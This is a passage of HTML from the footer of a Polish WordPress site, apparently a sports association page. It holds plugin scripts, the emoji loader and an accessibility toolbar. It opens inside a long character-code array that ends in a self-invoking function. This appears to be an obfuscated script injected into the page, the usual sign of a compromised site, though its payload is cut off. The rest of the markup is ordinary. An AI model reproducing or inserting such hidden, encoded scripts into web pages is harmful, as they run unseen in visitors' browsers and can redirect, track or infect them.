0,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="http://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="http://pzsplegionowo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="http://pzsplegionowo.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="http://pzsplegionowo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://pzsplegionowo.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://pzsplegionowo.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zwiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zwiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatyw</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatyw</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreślone linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreślone linki</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		  </body>
  </html>
